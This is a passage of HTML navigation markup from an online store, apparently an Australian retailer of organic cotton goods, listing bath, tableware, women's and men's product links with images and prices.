  <div class="list_item_container column-2 mm-style-4-9223a2e0-22d3-4a45-82a2-f38f85056c77">
    
    <div class="list_item_heading subheading_6">CATEGORY</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-bath-towels" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Bath Towels</span>
              
                <span class="main-title-link link-title2">
                  Bath Towels
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-bath-sheets" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Bath Sheets</span>
              
                <span class="main-title-link link-title2">
                  Bath Sheets
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/hand-towels" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Hand Towels</span>
              
                <span class="main-title-link link-title2">
                  Hand Towels
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/cotton-wash-cloths" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Wash Cloths</span>
              
                <span class="main-title-link link-title2">
                  Wash Cloths
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/cotton-bath-mats-and-towels" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Bath Mats</span>
              
                <span class="main-title-link link-title2">
                  Bath Mats
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-towel-packs" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Bath Bundles</span>
              
                <span class="main-title-link link-title2">
                  Bath Bundles
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-robes" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Robes</span>
              
                <span class="main-title-link link-title2">
                  Robes
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
  
      
      
      
        <a href="/collections/organic-cotton-towels" class="menulistbtn cta_2">SHOP ALL BATH</a>
      
  </div>

  <div class="list_item_container column-2 mm-style-4-9223a2e0-22d3-4a45-82a2-f38f85056c77">
    
    <div class="list_item_heading subheading_6">ACCESSORIES</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-robes" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Robes</span>
              
                <span class="main-title-link link-title2">
                  Robes
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/head-wrap-granite-blue" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Head Wraps</span>
              
                <span class="main-title-link link-title2">
                  Head Wraps
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
  
      
      
      
  </div>

  <div class="list_item_container column-2 mm-style-4-9223a2e0-22d3-4a45-82a2-f38f85056c77">
    
    <div class="list_item_heading subheading_6">SHOP BY FEEL</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-plush-towels" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Plush</span>
              
                <span class="main-title-link link-title2">
                  Plush
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7">SPA EXPERIENCE</sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-turkish-khadi-towels" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Turkish Khadi</span>
              
                <span class="main-title-link link-title2">
                  Turkish Khadi
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7">LIGHTWEIGHT LUXURY</sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-twill-towels" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Twill</span>
              
                <span class="main-title-link link-title2">
                  Twill
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7">ABSORBENT TEXTURE</sub>
              
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
  
      
      
      
  </div>


  
  
  
  <div class="image--container column-6 mm-style-4-9223a2e0-22d3-4a45-82a2-f38f85056c77">
    <a href="/collections/organic-cotton-towels">
      <div class="image">
        <img src="//bhumi.com.au/cdn/shop/files/Bhumi_Organic_Fairtrade_Cotton_Bath_page.jpg?v=1747619832" style="width:100%;">
      </div>
    </a>
  </div>


          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  

  
      
    

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/collections/organic-kitchen-dining" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:" >
                      Tableware
                    </span>
                  </a>
                  
  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-2 mm-style-4-mm_style_4_tn9tmn">
    
    <div class="list_item_heading subheading_6">KITCHEN</div>
    
      
      
      
      
    
      
      
      
      
        <a href="/products/tea-towels-dobby-2-pack" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Tea Towels - Dobby (2 Pack)</span>
              
                <span class="main-title-link link-title2">
                  Tea Towels - Dobby (2 Pack)
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/tea-towels-waffle-2-pack" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Tea Towels - Waffle (2 Pack)</span>
              
                <span class="main-title-link link-title2">
                  Tea Towels - Waffle (2 Pack)
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/kalamkari-apron" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Kalamkari Apron</span>
              
                <span class="main-title-link link-title2">
                  Kalamkari Apron
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/kalamkari-oven-mitt" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Kalamkari Oven Mitt</span>
              
                <span class="main-title-link link-title2">
                  Kalamkari Oven Mitt
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/kalamkari-apron-oven-mitt" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Kalamkari Apron & Oven Mitt</span>
              
                <span class="main-title-link link-title2">
                  Kalamkari Apron & Oven Mitt
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
  
      
      
      
        <a href="/collections/organic-kitchen-dining" class="menulistbtn cta_2">SHOP ALL TABLEWARE</a>
      
  </div>

  <div class="list_item_container column-2 mm-style-4-mm_style_4_tn9tmn">
    
    <div class="list_item_heading subheading_6">DINING</div>
    
      
      
      
      
        <a href="/products/tablecloth-kalamkari-block-print" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Tablecloth - Kalamkari Block Print</span>
              
                <span class="main-title-link link-title2">
                  Tablecloth - Kalamkari Block Print
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/napkins-kalamkari-block-print-4-pack" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Napkins - Kalamari Block Print (4 Pack)</span>
              
                <span class="main-title-link link-title2">
                  Napkins - Kalamari Block Print (4 Pack)
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/placemats-4-pack" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Placemats (4 Pack)</span>
              
                <span class="main-title-link link-title2">
                  Placemats (4 Pack)
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/candy-cane-ribbed-placemat-napkin-set" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Candy Cane Ribbed Placemat & Napkin Set</span>
              
                <span class="main-title-link link-title2">
                  Candy Cane Ribbed Placemat & Napkin Set
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/square-pattern-ribbed-placemat-napkin-set" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Square Pattern Ribbed Placemat & Napkin Set</span>
              
                <span class="main-title-link link-title2">
                  Square Pattern Ribbed Placemat & Napkin Set
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/stripe-ribbed-placemat-napkin-set" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Stripe Ribbed Placemat & Napkin Set</span>
              
                <span class="main-title-link link-title2">
                  Stripe Ribbed Placemat & Napkin Set
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/napkin-placemat-pack" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Napkin & Placemat Pack</span>
              
                <span class="main-title-link link-title2">
                  Napkin & Placemat Pack
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/napkins-4-pack" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Napkins (4 Pack)</span>
              
                <span class="main-title-link link-title2">
                  Napkins (4 Pack)
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
  
      
      
      
  </div>

  <div class="list_item_container column-2 mm-style-4-mm_style_4_tn9tmn">
    
    <div class="list_item_heading subheading_6"></div>
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
  
      
      
      
  </div>


  
  
  
  <div class="image--container column-6 mm-style-4-mm_style_4_tn9tmn">
    <a href="/collections/organic-kitchen-dining">
      <div class="image">
        <img src="//bhumi.com.au/cdn/shop/files/4PackServiettesKalamkariPrintLifestyle.jpg?v=1763111031" style="width:100%;">
      </div>
    </a>
  </div>


          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  

  
      
    

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/collections/organic-cotton-all-women" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:" >
                      Women
                    </span>
                  </a>
                  
  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-2 mm-style-5-02501574-9e5e-4fcf-a77a-13cde95c0ffb">
    
    <div class="list_item_heading subheading_6">BEST SELLERS</div>
    
      
      
      
      
        <a href="/products/organic-cotton-new-bikini-2-pack" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Bikini (2 Pack)</span>
              
                <span class="main-title-link link-title2">
                  Bikini (2 Pack)
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/bike-short-shorties-3-pack" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Bike Short Shorties (3 Pack)</span>
              
                <span class="main-title-link link-title2">
                  Bike Short Shorties (3 Pack)
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/classic-tshirt-bra-3-pack" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Classic T-Shirt Bra (3 Pack)</span>
              
                <span class="main-title-link link-title2">
                  Classic T-Shirt Bra (3 Pack)
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/jersey-knit-sleep-tee" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Jersey Knit Sleep Tee</span>
              
                <span class="main-title-link link-title2">
                  Jersey Knit Sleep Tee
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/organic-cotton-denim-jumpsuit" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Denim Jumpsuit</span>
              
                <span class="main-title-link link-title2">
                  Denim Jumpsuit
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/new-bikini-brief-6-pack" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Bikini (6 Pack)</span>
              
                <span class="main-title-link link-title2">
                  Bikini (6 Pack)
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/strap-crop-top" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Strap Crop Top</span>
              
                <span class="main-title-link link-title2">
                  Strap Crop Top
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
      <a href="https://bhumi.com.au/collections/organic-cotton-all-women" class="menulistbtn cta_2">SHOP ALL WOMEN</a>
    
  </div>

  <div class="list_item_container column-2 mm-style-5-02501574-9e5e-4fcf-a77a-13cde95c0ffb">
    
    <div class="list_item_heading subheading_6">CATEGORY</div>
    
      
      
      
      
        <a href="/collections/active-capsule" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Activewear</span>
              
                <span class="main-title-link link-title2">
                  Activewear
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-womens-tops" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Tops</span>
              
                <span class="main-title-link link-title2">
                  Tops
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-womens-bottoms" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Bottoms</span>
              
                <span class="main-title-link link-title2">
                  Bottoms
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-women-sleepwear" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Sleepwear</span>
              
                <span class="main-title-link link-title2">
                  Sleepwear
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-knitwear-women" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Knitwear</span>
              
                <span class="main-title-link link-title2">
                  Knitwear
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-denim" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Denim</span>
              
                <span class="main-title-link link-title2">
                  Denim
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-linen-loungewear" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Linen Loungewear</span>
              
                <span class="main-title-link link-title2">
                  Linen Loungewear
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="https://bhumi.com.au/collections/women-hoodies-trackies" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Hoodies & Trackies</span>
              
                <span class="main-title-link link-title2">
                  Hoodies & Trackies
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-womens-underwear" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Underwear & Basics</span>
              
                <span class="main-title-link link-title2">
                  Underwear & Basics
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-accessories" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Accessories</span>
              
                <span class="main-title-link link-title2">
                  Accessories
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
    
    
    
    
  </div>

<div class="mega-product-container column-8 mm-style-5-02501574-9e5e-4fcf-a77a-13cde95c0ffb">
  
    
    

    

    
      
        <div
          class="product--item"
          
            onclick="location.href = '/products/organic-linen-lounge-shirt';"
            style="cursor:pointer;"
          
        >
          <div class="image-container">
            <img src="//bhumi.com.au/cdn/shop/files/WomenNaturalShirtFront.jpg?v=1763531213">
          </div>
          <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
          <div class="collections-reviews-container">
            <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8780514033821"></div>
          </div>
          <!-- YOTPO STARS ENDS HERE -->
          <div class="product--title detail_1">Organic Linen Lounge Shirt</div>
          
          

          
            <div class="product-price detail_1"><span class=money>$94.50 AUD</span></div>
          
        </div>
      
    
  
    
    

    

    
      
        <div
          class="product--item"
          
            onclick="location.href = '/products/jersey-women-knit-long-pj-set';"
            style="cursor:pointer;"
          
        >
          <div class="image-container">
            <img src="//bhumi.com.au/cdn/shop/files/WomensLongPJSetMachaGreenMelangeFront.jpg?v=1756196016">
          </div>
          <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
          <div class="collections-reviews-container">
            <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8558083932317"></div>
          </div>
          <!-- YOTPO STARS ENDS HERE -->
          <div class="product--title detail_1">Jersey Knit Long PJ Set</div>
          
          

          
            <div class="product-price detail_1"><span class=money>$79.50 AUD</span></div>
          
        </div>
      
    
  
    
    

    

    
      
        <div
          class="product--item"
          
            onclick="location.href = '/products/wide-leg-leggings';"
            style="cursor:pointer;"
          
        >
          <div class="image-container">
            <img src="//bhumi.com.au/cdn/shop/files/WideLegLeggingsBlackFront.jpg?v=1757300352">
          </div>
          <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
          <div class="collections-reviews-container">
            <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8696325865629"></div>
          </div>
          <!-- YOTPO STARS ENDS HERE -->
          <div class="product--title detail_1">Wide Leg Leggings</div>
          
          

          
            <div class="product-price detail_1"><span class=money>$49.50 AUD</span></div>
          
        </div>
      
    
  
</div>

          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

  
      
    

  
      
    

  
      
    

  
      
  

  
      
    

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/collections/organic-cotton-all-men" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:" >
                      Men
                    </span>
                  </a>
                  
  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-2 mm-style-5-33a492c5-388c-4fc5-aa0b-c89015138860">
    
    <div class="list_item_heading subheading_6">BEST SELLERS</div>
    
      
      
      
      
        <a href="/products/organic-cotton-trunks" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Original Trunks</span>
              
                <span class="main-title-link link-title2">
                  Original Trunks
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/polo-shirt" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Polo Shirt</span>
              
                <span class="main-title-link link-title2">
                  Polo Shirt
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/organic-cotton-the-original-boxer-shorts" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Original Boxers</span>
              
                <span class="main-title-link link-title2">
                  Original Boxers
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/organic-cotton-basic-tee" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Basic Tee</span>
              
                <span class="main-title-link link-title2">
                  Basic Tee
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/mens-tank-top" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Tank Top</span>
              
                <span class="main-title-link link-title2">
                  Tank Top
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/mens-organic-linen-lounge-shirt" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Organic Linen Lounge Shirt</span>
              
                <span class="main-title-link link-title2">
                  Organic Linen Lounge Shirt
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
      <a href="https://bhumi.com.au/collections/organic-cotton-all-men" class="menulistbtn cta_2">SHOP ALL MEN</a>
    
  </div>

  <div class="list_item_container column-2 mm-style-5-33a492c5-388c-4fc5-aa0b-c89015138860">
    
    <div class="list_item_heading subheading_6">CATEGORY</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-mens-underwear" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Underwear</span>
              
                <span class="main-title-link link-title2">
                  Underwear
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-mens-tops" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Tops & Bottoms</span>
              
                <span class="main-title-link link-title2">
                  Tops & Bottoms
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-knitwear-men" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Knitwear</span>
              
                <span class="main-title-link link-title2">
                  Knitwear
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-mens-sleepwear" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Sleepwear</span>
              
                <span class="main-title-link link-title2">
                  Sleepwear
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-linen-loungewear" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Linen Loungewear</span>
              
                <span class="main-title-link link-title2">
                  Linen Loungewear
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/men-hoodies-trackies" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Hoodies & Trackies</span>
              
                <span class="main-title-link link-title2">
                  Hoodies & Trackies
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-robes" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Robes</span>
              
                <span class="main-title-link link-title2">
                  Robes
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-accessories" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Accessories</span>
              
                <span class="main-title-link link-title2">
                  Accessories
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
  </div>

<div class="mega-product-container column-8 mm-style-5-33a492c5-388c-4fc5-aa0b-c89015138860">
  
    
    

    

    
      
        <div
          class="product--item"
          
            onclick="location.href = '/products/organic-cotton-trunks';"
            style="cursor:pointer;"
          
        >
          <div class="image-container">
            <img src="//bhumi.com.au/cdn/shop/files/Mens_Trunks_2.jpg?v=1749183352">
          </div>
          <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
          <div class="collections-reviews-container">
            <div class="yotpo bottomLine" style="display:inline-block" data-product-id="344226955"></div>
          </div>
          <!-- YOTPO STARS ENDS HERE -->
          <div class="product--title detail_1">Original Trunks (2 Pack)</div>
          
          

          
            <div class="product-price detail_1"><span class=money>$29.50 AUD</span></div>
          
        </div>
      
    
  
    
    

    

    
      
        <div
          class="product--item"
          
            onclick="location.href = '/products/mens-jersey-knit-short-pj-set';"
            style="cursor:pointer;"
          
        >
          <div class="image-container">
            <img src="//bhumi.com.au/cdn/shop/files/MensShortPJSetMachaGreenMelangeFront.jpg?v=1755847901">
          </div>
          <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
          <div class="collections-reviews-container">
            <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8478298013853"></div>
          </div>
          <!-- YOTPO STARS ENDS HERE -->
          <div class="product--title detail_1">Men's Jersey Knit Short PJ Set</div>
          
          

          
            <div class="product-price detail_1"><span class=money>$69.50 AUD</span></div>
          
        </div>
      
    
  
    
    

    

    
      
        <div
          class="product--item"
          
            onclick="location.href = '/products/organic-cotton-basic-tee';"
            style="cursor:pointer;"
          
        >
          <div class="image-container">
            <img src="//bhumi.com.au/cdn/shop/files/Men_sTeeBlackFront.jpg?v=1748830820">
          </div>
          <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
          <div class="collections-reviews-container">
            <div class="yotpo bottomLine" style="display:inline-block" data-product-id="344226655"></div>
          </div>
          <!-- YOTPO STARS ENDS HERE -->
          <div class="product--title detail_1">Basic Tee</div>
          
          

          
            <div class="product-price detail_1"><span class=money>$34.50 AUD</span></div>
          
        </div>
      
    
  
</div>

          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

  
      
    

  
      
    

  
      
  

  
      
    

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/collections/kids-organic-cotton-bedding-sleepwear" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:" >
                      Kids
                    </span>
                  </a>
                  
  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        <div class="custom-megamenu page-width">
          
